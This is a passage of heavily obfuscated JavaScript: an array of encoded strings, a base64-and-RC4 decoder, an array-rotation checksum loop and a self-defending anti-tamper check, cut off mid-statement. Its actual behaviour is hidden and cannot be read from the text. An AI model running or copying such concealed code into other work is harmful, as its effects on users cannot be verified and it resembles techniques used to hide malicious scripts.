mou','WOVdPayXdG','W6PVzmoUWPq','zxJdSWddKG','DSo1oHjA','WPFcNtpcQ8on','BIzcW5uy','WRzKvqpdOa','ldzGW4NdRa','CCohW48tWQW','W6aCB8oxtG','WPRcLgVcJtq','WPZcUvFdTqK','WR4Ak8oTWQ4','W57dKbjLW5W','zfNdO03dTG','y8o9oXK1','W4LvyCo7W7S','WRXtfCoGW54','W75Ku8kjta','W6pcHWldJN4','u8kkWRWryW','amoYW7CmgW','fYxcKmklgCoggeXEng3dGq','W6/dVmkEW65L','WQtdGuVcIrK','WQVcQhpdGda','vuxdNKNcTW','W5zIWRpdOCkY','W6zXzmkwqG','ywDMv8kh','EH5lv8kb','WRPJntBdHq','B8oeW7ddSNy','W6PIWQpdImkE','WP5ua8obWPe','W4hdRg1xW6i','brJdTNhdNW','WQpdM1yYEW','W7LAu8k1sW','BSooW6C3WO0','WQhcQSoHehq','WPPUgCoAWRu','WQFdGejDsq','W7j3qSkuAW','W6/dQJnrW6m','WPOzWQ87eq','W4FdTbnMW6O','r8kzWPyQia','WOddK8oyaSoQ','BmoFWOhcIhG','W5b2W7/cVCkC','qLC4W5L5','W5tcMXGwka','W5pdOSoeW4Wa','WPD7pmobWRi','C8ooac5O','zConW7SMWPG','tSk0WRyosq','W70wt8oMkG','W7dcUvFcJ8k4','C8owW6xcMLW','CCoQW5KGWQ0','WQBdRNnuBa','W7xcRCkghmo/','W6/cICkzjSoB','WONcU8oOeLK','W4NcHM7dMwW','W5XQoSkPzG','WQb9gmkJWRa','WOnNi8oDWQK','WQrZzcRdIa','WPPbmSozWOO','W4tdQxfoqq','WQLnWPVdVmk7','WPXub8oGW54','BSo7W6KoW4W','W71qeSoeW5u','W6pcIConnSox','aXDAW57dOa','u8kDWQlcMMm','maldNCooW5W','W7RcM8kBjSog','WPvKnSoBWQa','WPpcThm+DG','W73dUCo/W4XI','mIvMW4JdPa','W4JdGCkkW4nQ','W6tdGCkDW69I','W4FcQCkSo8kV','WRvGCsZdNa','WRzrobhdNW','W7RcL8kypCow','W4e2i8kIWRC','cYTOWO1p','uSo3W4qZ','aGpdL1RdHq','WRzacCohWRW','W4zOWQBdVSk5','W61UWQxdUCk2','W4hdRSoOW6Ky','mHTaWP1E','W77cI8kBfCkj','WPBdRuVcTd4','W51QcCkPAa','WQpcI0qOtG','WPddPbeBla','W7xcJmkShCoG','WOldHgtcIXa','ocjVW4NdTG','WOb/nsxdKq','W6/dTWPeW58','WQOZWPZdGmkkzCksW4qPc0pcVW','WRldGaOZaG','dSo9W4usWQa','AIH7W6Gr','W4ThW6lcVmo9','W73dJ21xW6i','W7Txgr3cPW','eSo0W7qadG','k8kUWPaoiW','wd13tSkA','W7BdPCo/W40T','W5jev8o+W5y','W5T6f8kFtq','W58bWOldJJK','W7tdRmo1W50R','W6pcMCoik8oe','WRihWReGgq','E8kSWOJcU2u','wHPbW5hdNa','W64lx8osqq','W6NcIaFdH24','qCk/WRqcsW','W5jPc8kSvG','DKhdThJdIG','W49eCCoVW6m','W4WEamkcWQ4','iqFdJmolW4O','W6NcHCkynSof','WQuEtaZdHa','tmkAWP/cGq4','W619f8k1WO8','W5JcHSkNp8o7','W7bkwmoPW6y','CCk3WOaKwq','W7DDdSk6Bq','W5ddHmo5W5ec','W588oSkeWRy','W7W2fSo4WRa','W71fmCoOW5q','W5bOWRNdQSkH','pdvAW7BdIa','W493WQRdPSkH','W5JdIdLMW6W','W5jLuSk0qG','W7OisCoxqa','W5tdKCkvFsJcQmkrWQJdMe7dH2m','WPZcUL3dSae','WRjPnCoW','W70RWQFdNJ8','WPFdLMZcIXG','ddRdM1ZdJW','bd/dH0/dUa','tSoJWPVcIXe','DSoPxdTC','WRJdJMjFvq','W5NcLtH2fq','WPFdGMJcIXC','W6dcVKtcJmk3','dSoyW4KDWO0','W5dcNZ7cUSou','WRpcG8oNhM8','W6ZcIq4DkW','WQvTW5utoq','W5BdLbz6W5W','W5jrESoXW6a','k8kSWPGtlW','WP1rzqFdHa','WR4rWQWZeW','jCk+WPmcaa','W77cI8oimmoq','W67cK8oil8ov','ymkIWPVcSg4','t8koWR/cHwm','v2CjW6LB','tCkgWOe1qa','W6PMs8kFsq','WPjBcCo0W48','CmolW6mmWQW','WPhdHCoAfmoX','W57cRCkYo8kR','W5/dJL9AsG','W5fLemk/wG','W757vSklua','W6JcVuxcNSk0','W5zIWRRdRCk0','W5Pfh8k4qW','fXTFWO1h','W7JcV0RcMmk8','W4rNFmorW40','W4vKvCkSBq','vavXW7is','WPxcNCoOcwK','qGjUW6GX','zSkfWP3cPha','WO3cOxGVyW','aItdJ2VdGW','W6lcGmkfoCoi','WRZdKx5pra','WRVdK0DPuG','hqpdJCoaW4S','W53cT8o2iSoh','W57dSMnBya','y8oTWO7cQv0','WQ0uWOG7dW','W6ddQCkqW6HX','W4ydWQFdJIG','arFdHhxdTa','WQTHwCoUW4i','WRVdKNzeuG','WReAWRuJgG','bb3dRN7dPW','W7vwgSkFqa','xCokha5b','W6yaqCoiqG','W5RdOxrpBW','W6LUE8kdua','W7xcVMq9lq','WOm/oSogW5q','WQxdScWreq','W5XOqmkuta','DLpdMSoQxG','W6/dS8o/hSok','F0RcH8oDEq','W5ZdQNT5za','zCorW7SeWQm','w20yW65+','rJPcW7yI','AColWR/cNMW','W5hcPSkmb8kl','W6VcNGdcT8o7','ebldHK7dNa','W6BcRfhdGdi','WQvufCocW5K','WOnZgCogWQ8','mGldKCoqW48','fXPgWPrB','dCoOW6Suyq','F3upW6jz','FSo5mXHx','W5bZw8oyW6G','W4S5cCkpWQC','AXnOCCkB','W6BcICoComot','W609p8kuWPC','jSkJWPysoa','nJxdSuBdPG','W6dcL8oDkCoE','W4rgD8oVW6W','W7JdPSkCW6rz','o8kOWOKQra','txejW7jq','W5ldVNL3sW','W77cRCklimod','W6vLx8kitW','fWfpWOLz','W7ZdLNRcOCol','W7bXxmojW60','crPLkCo2','W7rVqmopW4S','W7FcQmkmn8ki','fbFdK0BdMa','WPr9pSoMWQC','WOtdLwxcMZG','W7LME8kxtq','W5SAACotxG','W5Lnfmklqa','rgeFW7fm','W7ZdTCkpxCob','W4jQW6q','W7T1FSktzW','E0ydW5W6','WRaDWQW5ha','W6BcImkck8oz','DCodWQRcNva','W6pcU07cI8kN','WP9UlYJdLq','WRXbaCoIWQm','W4HvDCo7W64','W68YkCkfWQq','W7FcKd5qaa','W7VcIqFdGgm','W5P/aCk7rG','W4HbW6/cUmo+','y8oMpbLt','W6ZdVh1lva','W71EiCoEWOm','W40geSkhWQm','W5XOzSo6W70','WOddIxZcKWS','WQxdGxHsqa','zmosW64cWQ0','WQzAzctdHW','W4ldSNfqCW','W4lcO8kgsmoD','WOjyomoTWQC','WP3cSXVdI0G','ASocWOtcIhW','W64mvSoMDW','tCoUW7avWRa','WQDJhmoMW4C','W6pcVKtcJSk9','W7GjqCohAq','WQVdHSozbSoK','WQ/dUYizaa','ecLbpSoy','W5pcOdpcRCoQ','C1pdVw3dIq','WOzfhSoPWQu','W4fdf8klzq','WP9Yk8ojWQa','W4Lhy8oRW60','u1VdOCoxDW','W5H2dCkNtG','WP1JjYJdIW','WP1fu8kVDG','gCoRW6Oacq','W63cKr7cP8oX','oqBdGCokW5C','W7azvmojta','C0yxW697','WRddPJiqdq','FSkGWOdcSgy','W7lcLXJdHNu','W4DHwCo0W6O','W6H3W53cPSob','Eq57BCka','grv8k8o1','WQBcRxVdRH8','WONdGvJcVHO','eCo8W7qSdq','W5j9fCk5sW','BL/dTx7dMG','W6ixxCotBG','W5vzWOxdVSkI','WQ3dMCoYjSoa','FuFdR8oUya','WRFdSYWdda','WQT3D8oSW4e','W5FcJCk2iSkK','W7xdS2qkga','WOJdR2VcLWq','W41wE8oQW7G','AehdTw/dJa','FCkBWORcN2e','e8oQW7CEhq','WPpdGSolfSoO','B8kNWPSLwa','WRhcR1FdRXG','WPfNld3dTG','WRldNYKZlW','W77cHGxdO2K','W57dS3PwAW','WPhcQ0yDCa','WQlcU1/dRry','W4hcVazLfW','W7xcUCorm8od','WOPcgCo0W4W','WPDUp8ouWRi','W5XokSoOzW','W7hcLH1rfG','WRZcR8o5bvS','W4FdIHL1W5q','WQFcSmo8cvG','W6rUk8oMWQzJWPy','ESo4nXbr','WP51kCoaWQC','eav2j8o0','W6dcKb9qhq','vCoBWPhcJuS','W7OqnSkyWQi','ESkLWOlcPge','WQNcRmoHb0G','WOZcQ3eLDa','W5yiWO7dMdq','CmkHWQJcHwy','W6hcRuVcI8k7','CCovW60EWRe','tbddH8owWRu','WPBcS3e5DG','xCkkWQZcKW','W5udWOhdGYS','WOrlgmo+W5S','WOddNryZma','W5BdImkEW6SJ','W6ddHSkdW7D8','W5b+WRNdUCkX','W45xW7JcTmo1','W75okSkvsW','o3msW4LH','W5WDeSkqWQ0','qhiqW4jn','WRpcPmoRdLi','CSk3WOiTtq','WRZdLwvBuG','W7/cTGX+cq','WOLyeCoUWOy','W7pcGd4RjG','WOzXn8oEWQW','uJLnuSkd','WO1zcCoqWQG','sSozoW01','W7JcLIj+bW','W7ubgSklDW','g8o1W7Wxaa','oYrNjCop','BvhdOq','W6pcJmoCnmof','W5fgz8oRW6u','W79XrCkvsq','rX5SW68u','f0fBW4RdQa','WOpdPSkfW4zg','W5tcPbawbG','W5dcNWezeG','uSoNW6KWWOC','W43cOsyplG','W4RdLCoBgSki','W4TnW6FcSmo4','jd9ZW43dOa','WORcRgtdPcq','btRdGK/dGW','W6NcTbNdL3q','W4JdImoXW5Oc','W6pcUbf7iW','W5/cNgRcPmk8','W6qiB8oerq','bqddRxBdOW','W44vaCkaWQq','CSosW6yGWPS','W5NdQSkYW4TX','W5zKCSkZBG','WPJcPxWRAG','W7RcOaDvhG','W6VdTIfBW4q','W43dNqDTW5O','WPpdTMNcMYS','W7FdOSksW6zz','W6VdSf1kyG','W5evcmkaWQm','DSoAjI1k','W4yuWRtdGbW','qCoRWPf6WQW','lH9LhSoK','WO9deColWO8','WQ7cQr8REq','WOZdSvzUuG','WQ0FWQe3fG','WRP+jSokWRm','W7yui8kKWRq','xaLGW7ek','WRahWPe8ea','WQNcRmo6eum','nd7dN8oqW5y','WRxcMJaQcmkDW7G','W5VdQv1jyG','yfxdSmoDrW','W4dcQmkYj8kL','W6xcRt40kG','fCovW5aWjG','W4ddJSktW6HM','W7ukq8okvW','nsT9W5ldVq','WQ3dKMffva','WOvSoJxdKW','W5z/WP7cPW8','sqrMAmkr','gYrZb8ot','zGPUFmkE','WP4pWQSOEW','WRBdTXucia','W7VcQmkGnCoC','ialdNmoZW6i','WR9SmZxdLq','WRzMimolWRm','W5RcRCk8jmk0','WR3dU3fnrW','W4BcUCk7omk7','W4fLcSk6tG','f8oZW6Khcq','WRreW4hdL8oh','W4HRWQldPSk4','x8k1WRqytW','W7ekWQdcSIK','oqFdG8ooW4G','W7uNamk8WPm','WOj+gqldQa','qb1ZEmkc','WQCqWQSJda','WQWsWR8Zeq','AN0/W6KVW481h2TfW7RdLq','fa96imoQ','CfZdRSoPyq','Bq53bSoN','WOhcVxmQCW','WRBdKgjvwW','WOxdNSorfSoK','thldH8o4aW','W5qvbmkpWRC','WQtdMgDnwq','W7mDACoIyW','WPXieSojWO4','W5xcLSkdpCoO','W7VcNbhcISoS','CGv1z8kd','W7f1a8kIsW','W6FcNGZdN3u','rqLSW6im','E8odgX9q','W4tdShPlFq','W5nwySoSW7C','W5jOWQpdUmkJ','WRFcO8kxgL0','W5OUWOtdNIG','W7yAhCkoW54','WRJdPSoFlSoZ','wwKEW65f','rYX7W44c','aHBdHLBdOW','WODNimolWRu','W77cVL7cMmkQ','WRW/pSoUW6W','bsddOCoVW6K','WOtdKgdcNqS','W6tdSMbYCa','vKKBW61E','oq7dGCovW7e','WQztimodW7C','W6yBqSoova','WQlcISoagwW','cmkVWOuZuq','WQxcQ8o/g10','WPhdNhHatG','W4m2pmkfWOC','W6hcKGddHxi','WQ8AWOiuma','eHzFWO1c','W4LiW6BcVCo8','W4mfaCkxWRq','W6FcMty5mW','kCoWW6uqgW','WQLOzc/dIW','DCoNWQxcTLG','WOddL23cKry','tCk3WOFcUvO','W5NcUbXyba','amkvWRe','WRpdIhdcTZ8','WO7dHmoBbmo+','WQOLWRu+oq','qrX0W68k','WPZdGhNcNHW','r0y+W61S','W7VcIqpdJw4','cmolWQJcIxe','C0/dQmoQDq','WPtdK3RcKGi','W7/cGmkfo8ox','WOr2i8onWRG','wfaTW51v','W77cM8kzoSoa','W7NcRtTvpW','gGHdW67dUq','xM8pW6nC','W77cKZPBja','WQTtst3dPa','W70vqSotrq','wrrGW640','vmoNW5OX','W5O5bSkpWRu','W6bOr8kFtW','vu/dHCo7Eq','WQNcOCoch0m','W6HtbCkjW6m','W5axfmo4WQ8','W7FcGaldGwC','W5ToW6BcUSoJ','W5ddQf9syq','W4RdQNneDW','ymoaWQ/cUve','W57dOmoJW5PI','laNdQLhdNW','WQRdUsebfG','saOnW5iS','W5BcOmkCmCkj','WRpdVcGzhW','W4fLa8kKua','WOXvbCoHWQm','W7JcJbTzeG','W6dcNSkBkSof','WQ3cS3easa','CmoGoXvg','W6xcGmoim8oE','W53cJSoGvCoF','W7ynsCohqW','W4xcOv/cUmkN','WPXasGddVq','WONcSxuKCq','m8k1WO8kra','ArTOFSkp','W6FcJSodn8oz','W5RcHmopemk4','WQbZDt3dGa','jSk3WOTOlW','WQxcNLGBtq','W6RcGmkcpSoE','W4xcPSouvCou','W77cLXPDcq','W73cHrTvaq','lCk7WOCwaa','jYhcSmokWRu','FCkkWOdcTNu','W6hcKHVdH34','W6RcKCoeiSoa','W6pcKHDDbq','zvNdQg3dGa','WPb+i8oAWQ0','WQtcPSoKg1W','jI4BW5ddTW','WQZdLwDlwq','W4jOW6BcS8o5','WR5SsmohW4W','W6zMsmkuxG','WQXvfmoUWOm','W4xcM8oqkSoC','W4fdAIpdJG','W6zNkmkhrW','jbRdN8ogW5W','WQxcRrW+Da','WR5rpmobWQS','WQKQbmo0WRG','WOBcOxSKAG','W5RdM8oHW4Ww','W5nidmkpla','sgldLeVdNq','W7jOu8kqvq','j1rVW4BdOa','W7JdIIP7W44','WQBdJLfuva','WQSzWPeYdW','W6ixtCowtW','W4pcP8kdjSoA','vmo2iGSG','W6PUp8kNrW','W5ZdP8o5W585','W77dG2tcUWu','WQtdQaKIbG','W6ZcJmoDmCog','W6JdPZpcSSoI','W41BW6hcNCoR','W5ZcVKxcMmkH','WQtdI11vsW','WQBdVJedfa','W6lcNXnbeq','DmkQWOBcUM0','WPP/mZJdHq','aXRdI0/dGG','WONdR2/cLbK','oSk1WRWPbW','WPNcQeBdObS','W59HcSk8wa','vmohW5mKWOS','dX7dMLRdSq','W5aiv8oAuW','WQbwbCotW6m','WOBdPqOMma','W6rSrSknvG','WPldIedcGbO','D0xdUCo7BG','lCk9WPatia','WOz+pYldKa','W4KCWQJdIXK','qmouWPtdMuy','W6BcICopiSou','AmokxdL0','WOzdfCoPW5i','W4rSWQRdR8kI','W79Kwmkruq','WQ3dTr4hnG','ntHKW5ddUG','WPVcLJvwjq','W7namCkhvq','W6ZcRsq5nG','kCoVW7mhbG','hJT2W4BdUG','W6xcVWpdHwK','uSkZWOulra','W5xcU8kWjmk7','bsFdV8ovW58','WPraoSoQW4C','W5OvfSkrWRq','W5fQfCkWrq','WPtcVKeOuW','tW1MW64n','W7NcGSkrpmox','WOldHKdcMtG','W7O+bmkMWPa','W70kumoosa','W7BcSXBdN30','W5PnW6pcOmoX','W5NdVNzstq','W6xcRaTWjG','a8kzWRmWoW','WOfGiJBdHa','W5BcNZVdN1a','W7tcGqjdaa','WOLie8oJW5G','W5NdJHz7W5u','W5lcQGWpfa','pILZW47dUa','W63cVepcGmkK','W40khSkoWRu','W5/dTNLnFq','WPRcQhu7Ba','WOJcPNC6Fq','yG5KA8kD','WPbUpcddMq','W77dQfpcIse','W7hcKWxcHCkw','W5ZcImovm8oF','WQldKhbBxa','W4tcJrWYeW','W41yCCktW6W','W5mtWPNdHt4','FCkbWRNcRLy','WQ3cK1ekwq','WQnLAdpdIW','wWv6W7yt','W4P/WRZdVSkR','W58Ch8kBWRu','W7L3W7BdJmkC','ywJdGCoYtG','jatdV8ovW58','W6dcJ8kBfSks','W65eW5VcTmo5','W6pcGX3dHMi','W4bOW6FcO8oH','WPhcOfRdPmkt','W5NcNGGwdG','trepACkQ','W4ZcMCkifmo3','WOZdTMbXwW','W53cPCkub8k4','WRStWRK7dW','WRpcHhSBFG','W7RcH8oClSoh','W5JcMt47Ba','rSk8WRNcGMi','W7FcIGtcUmoS','W5HUmCkWwG','W5zBWQNdH8kP','dqldMvpdMG','W4RcO3ZcS8o7','W6/cSZf2bW','WPLTi8ocWRG','W6tcLXvuga','W6lcMSkTcSk1','W7LbpSko','W606pSkrWQG','W5tdKbLXxG','WPvFc8oEWOO','W67cQgu4wa','W4ZdMYz/W4O','xfFdMSkqtG','W7vfW7ZcH8oh','W4NcMGmycq','W5WLgmkZWOS','W5q3sSoTCa','WOrYjCoyWQW','W4zHF8kPkG','W5bTWRBdOSkH','W5aXCmocqG','WPzLpSolWQC','W63cRfZcGmkG','W7SRC8omvq','tH9KW6On','W7NcUSoJc8oA','WPTCgCoOWRG','cXD8aSoT','E8oLnrji','laPgWQRdJG','WQtdG3vqra','W6VdP8ofW44H','W6NcSexcKmkP','iGtdGCoTW5y','WRVdM11Fqq','twKaW71c','WR7dOs4hcG','W7zHySkVCa','AM7dN8o7aW','DLtdU8oPFq','C8kBWPRcGw0','WPrRfSoHWP4','W5XnxmoQW6K','EYXpsCk/','W57cLr7dPr8','W6dcHmkymCov','W7n9nmkTBW','f8oCbI9F','dqFdH1VdKG','qcnKW7Cu','W7fjD8oiW4S','zX9SzCkA','CJpdNmoSrG','W51pW7RcUSo9','W7/dQCkpW4XR','amo/W44TbG','FIr1vmkC','WQBdS0KxkW','W6uFr8opva','W5ZcNWOZcG','W7VcUSkBgSkx','l8oPW74mlG','W5LaW6NcVCoH','W4FcGv7cHSkQ','W5vdFmoUW74','WQZcOSo2iLi','WPJcQ2e4Bq','WRtcOCoMdK8','W4RdH8o7W4Wf','gHTzWPnJ','W4JdISkGW4He','W4rAh8k8Aa','W4rOWRVdR8k4','W57cUSkOjmoR','W5OffSkBWRC','WQNcSmo1g1S','W77cTeBcGmk7','z1BdGSoMEG','isddS3pdRa','iJvqW43dNa','WOnvbSk3W4W','W4ddVxXzFG','WPCIm8oqWPS','iCkZWPypha','WPBcLmoNbSoL','l8kuWO0Saa','W4P1c8kNtq','W5/dVxfzFq','ErbYDSkh','WQFcMhFdOIC','W5fQWORdUCks','vheiW4rr','vXXSW6ar','W5/dVH/dRha','W4lcPSkKkSkx','zCk1WP3cRwO','psXIW5pdPa','W5ikWQFdNIe','c8o1W6yShW','W57dV39XyG','W5RcPJ/cQ8ov','W4xcHmoelmos','WOtcSvFdQHC','W5asbmkBWRy','W4VdQSovW54b','W5hdSMbAzG','WPlcVuRdPHS','sxunW6KP','W6xcOLFcNSk6','WRXZhSokWOW','W4b1omkGuW','abzNpmo7','W6xcGmobiCos','fmoUW6SQbW','eJ3dOK7dPW','WPJdLKnfua','y2jUWR96','iSkVWPascW','WOtcS2meCq','WRpdUsarcq','ACofhtDA','W6DHxSkwsq','W4fIhmkMvW','W7/cGSobmSos','umkPWQixrW','A8onW4CKWPC','fbL5j8o7','WOZcSxKRuq','A8kGWOpcHfW','WRTHBc3dIG','WOz9xCoTWPC','WO5afmogWOe','cmkiWQSVba','WQlcKvJdKXW','drhdL1tdGG','nCouW65WuG','qCowW7OaWQW','WRxcLwiaxG','WRLXjCojWRu','WRBdImofW6yz','WPRcNLtdSGu','W5qCWPFdMsu','WRxdLSovjSoa','W77cMqBcTmo5','CLtdTfJdLG','W5jLcSk6vG','WPWECc7dQG','WOnvsa7dVq','wmoQb2fc','W71UrmkCvW','WORdNfT5Fa','W4KwWOBdISkY','aXv8iSo5','WQFcSgaJFG','yXHlD8kd','WOzaabNdSa','WPbpaCobWOy','qWrVW7my','W4tdRxD0FW','ycDxW6Go','ESoMkWnp','WPjBbcldIW','WPVdQKn9vq','B8oUW4aHWPe','pJnKj8oO','W5dcPmkSoSkO','pIT3W5ldHq','WQPKBdRdHq','WPj+e8oQW4C','BfBdVmo5Ba','WOjKpsJdHG','WPfXpSooWQa','pSkGWP0alq','WP/dKNJcMqq','W5PsW7tcR8oO','WRiVWP8+da','WR0BWQWCaG','W6BdOmkpW7fG','W6xcNb1EbG','W73dVSoFW64G','W7RcQ1BcNCk2','W5FdLW1MW4m','W7ndlCoeyW','WQDgm8k/W6C','u8kMWOeRiG','W5uBcSkrWQy','W7xcHHRcRmoQ','WO1Mc8olWOe','qCkPWRypxW','WRWwWOpdN8kg','WPjEfSonW5q','WOldIxK5wG','zXXYzmki','W7JdRmkCW652','W4ZdONnSxG','W5tcUSk/jmk5','qCkhWPNcTeu','lHXcaCoq','W5S9A8oKCa','kSk4WPydoW','W4JdLWf6W54','WOnTmCoDWQO','W7RdSwDyDG','W7RdKtvKW5u','WQNcPuFdLMG','WQLduWtdPa','W6RcI8ollSoz','Ch3dOwBdMa','W5dcId7cJmoU','WRL5aCo4WPe','W4pcOSoIoCof','ArbPA8kd','W5BdP8oHW5Kk','WPT8ldpdJq','WRKpWRW+fW','W6FcMGvbga','W4mhfSkrWRW','W6rIWRhdQmks','W60SsColuG','WQZcTvBdQG','W5hcPSk3pCkP','WQWbWPeZhq','W4nZWRFdPSkw','W53cUspdI0e','m37dK3ZdNa','WPVcGbL6fq','gaddGKJdMG','WOv9idtdLa','W6/cPrnLeW','WPJdV8oZfSoO','jYP7W67dVa','WQDDamoJWQW','W5ZcJ8k7m8kj','W4ldOmklW50h','FSoPoHHo'];function _0x7299418d(a,b){a=a-0xe5;var c=_0x7299418c[a];if(_0x7299418d['xxKzCV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7299418d['yMJDaC']=h,_0x7299418d['xmmqVs']={},_0x7299418d['xxKzCV']=!![];}var e=_0x7299418c[0x0],f=a+e,g=_0x7299418d['xmmqVs'][f];if(g===undefined){if(_0x7299418d['WfnTqL']===undefined){var i=function(j){this['kyWCFF']=j,this['ZHnmJx']=[0x1,0x0,0x0],this['MsybKK']=function(){return'newState';},this['PzldKY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iqLQCb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MjtrJz']=function(){var j=new RegExp(this['PzldKY']+this['iqLQCb']),k=j['test'](this['MsybKK']['toString']())?--this['ZHnmJx'][0x1]:--this['ZHnmJx'][0x0];return this['AuuXEE'](k);},i['prototype']['AuuXEE']=function(j){if(!Boolean(~j))return j;return this['sfGyQh'](this['kyWCFF']);},i['prototype']['sfGyQh']=function(j){for(var k=0x0,l=this['ZHnmJx']['length'];k<l;k++){this['ZHnmJx']['push'](Math['round'](Math['random']())),l=this['ZHnmJx']['length'];}return j(this['ZHnmJx'][0x0]);},new i(_0x7299418d)['MjtrJz'](),_0x7299418d['WfnTqL']=!![];}c=_0x7299418d['yMJDaC'](c,b),_0x7299418d['xmmqVs'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x7299418d;while(!![]){try{var c=-parseInt(W(0xb0f,'TD*V'))*parseInt(W(0x75f,'NSdP'))+-parseInt(W(0x5dd,'6#Mn'))+-parseInt(W(0x30f,'IEe@'))+parseInt(W(0x482,'9Z^@'))+-parseInt(W(0x188,'Up@e'))+parseInt(W(0x9ae,'PGaB'))+parseInt(W(0xab5,'ppYq'))*parseInt(W(0x3c1,'YYW9'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7299418c,0x7f2ca),!function(){var X=_0x7299418d,c={};c[X(0x144,'Eb!i')]=function(w,z){return w<z;},c[X(0xa4c,'^dCJ')]=function(w,z){return w!==z;},c[X(0x755,'4nQf')]=function(w,z){return w===z;},c[X(0x3af,'X6WR')]=function(w,z){return w+z;},c[X(0x31f,'6#Mn')]=function(w,z){return w*z;},c[X(0xc0d,'TD*V')]=function(w,z){return w-z;},c[X(0xa92,'Iq1W')]=function(w,z){return w+z;},c[X(0x21d,'2ep)')]=function(w,z){return w<z;},c[X(0xc69,'^jUE')]=function(w,z){return w===z;},c[X(0x4ad,'4nQf')]=function(w,z){return w!==z;},c[X(0xc6f,'NSdP')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0x861,'Nxx0')]=function(w,z){return w||z;},c[X(0x480,'PDVO')]=function(w,x){return w(x);},c[X(0x500,'CfP3')]=function(w){return w();},c[X(0x27f,'z@T7')]=function(w,x,y,z,D,F,K,N){return w(x,y,z,D,F,K,N);},c[X(0x886,'Iq1W')]=function(w,z){return w!==z;},c[X(0x4a7,'fm9T')]=function(w,z){return w!==z;},c[X(0x2bb,'eCwH')]=function(w,z){return w!==z;},c[X(0xc1e,'4nQf')]=function(w,z){return w!==z;},c[X(0x730,'eCwH')]=function(w,z){return w!==z;},c[X(0x23f,'gmt6')]=function(w,x,y,z,D,F,K){return w(x,y,z,D,F,K);},c[X(0xb0a,'f5DR')]=function(w){return w();},c[X(0xc9e,'XWk#')]=function(w,x,y,z,D){return w(x,y,z,D);},c[X(0x56e,'Eb!i')]=function(w,z){return w||z;},c[X(0xad9,'PDVO')]=X(0x43c,'J&y1')+X(0xcbd,'XWk#')+X(0x6b9,'gmt6')+X(0xd4e,'x2hQ')+X(0xcb1,'7Q2h')+X(0x6b7,'GQdD')+X(0xa2d,'9Z^@')+X(0xade,'#3oY')+X(0x181,'*I3I')+X(0x5f3,'9#P*')+X(0x687,'gmt6')+X(0x53c,'Eb!i')+X(0x56b,'VlAZ')+X(0x8c4,'*I3I')+X(0xd99,'zSV3')+X(0x6ab,'YYW9')+X(0xd5a,'f5DR')+X(0x348,'xEJx')+X(0xab0,'7Q2h')+X(0x81d,'I0WO')+X(0xd71,'VlAZ')+X(0x74c,'eCwH')+X(0xdb8,'YYW9')+X(0xce0,'B&(u')+X(0x10b,']qi0')+X(0x3c5,']qi0')+X(0xc81,'6#Mn')+X(0xd18,'eCwH')+X(0x8b6,'iwe]')+X(0x209,'VlAZ')+X(0x81f,'xEJx')+X(0xd04,'XWk#')+X(0xbc7,'t5!J')+X(0xa7a,'#3oY')+X(0x22b,']x%%')+X(0x6e6,'x2hQ')+X(0x3d2,'U3U&')+X(0x7d3,'z@T7')+X(0x892,'6#Mn')+X(0x8d8,'1lB6')+X(0xbc3,'O$)&')+X(0xe0c,'gwrz')+X(0xdc3,'Iq1W')+X(0x863,'iwe]')+X(0x5ec,'gwrz')+X(0xaac,'J&y1')+X(0xce7,'fm9T')+X(0x605,'t7OG')+X(0xb6c,'Iq1W')+X(0x83d,'^jUE')+X(0xe2d,'XWk#')+X(0xcf5,'9#P*')+X(0x52f,'2ep)')+X(0x15f,'t7OG')+X(0x2ea,'Nxx0')+X(0x4ea,'Nxx0')+X(0x667,'gwrz')+X(0x367,'eCwH')+X(0x186,'eCwH')+X(0x5c4,'TD*V')+X(0x799,'Nxx0')+X(0xa81,'gwrz')+X(0x3b1,'6#Mn')+X(0x393,'Nxx0')+X(0x72c,'YYW9')+X(0xc33,'TD*V')+X(0x4d7,'Up@e')+X(0x8c2,'7Q2h')+X(0xc2a,'I0WO')+X(0xd7a,'fm9T')+X(0xc9c,'x2hQ')+X(0xab7,'ppYq')+X(0x1ae,'iwe]')+X(0x6da,'f5DR')+X(0x7cf,'PGaB')+X(0x86e,'x2hQ')+X(0xd4a,'VlAZ')+X(0xd87,'Up@e')+X(0x675,'6#Mn')+X(0x442,'*I3I')+X(0x790,'XWk#')+X(0x130,'eCwH')+X(0x16c,']qi0')+X(0x7ae,'z@T7')+X(0xced,'BAqE')+X(0xa57,'7Q2h')+X(0xde2,'NSdP')+X(0x2ba,'PDVO')+X(0xfc,'ppYq')+X(0xdd0,'O$)&')+X(0x6f8,'*I3I')+X(0xd90,'Eb!i')+X(0x97b,'9Z^@')+X(0x8aa,'X6WR')+X(0x243,'eCwH')+X(0xc73,'X6WR')+X(0x864,')wRi')+X(0x457,'IEe@')+X(0x4bb,')wRi')+X(0x531,'t5!J')+X(0x211,'t7OG')+X(0xc1b,'^dCJ')+X(0xbfd,'4nQf')+X(0x980,'Eb!i')+X(0xa12,'*I3I')+X(0xc25,'Nxx0')+X(0x85d,'*I3I')+X(0xa4a,'^dCJ')+X(0xe26,'7Q2h')+X(0xdca,'O$)&')+X(0x51f,'Q1RG')+X(0x906,'NSdP')+X(0x964,'Q1RG')+X(0x3bb,'XWk#')+X(0x793,'I0WO')+X(0xff,'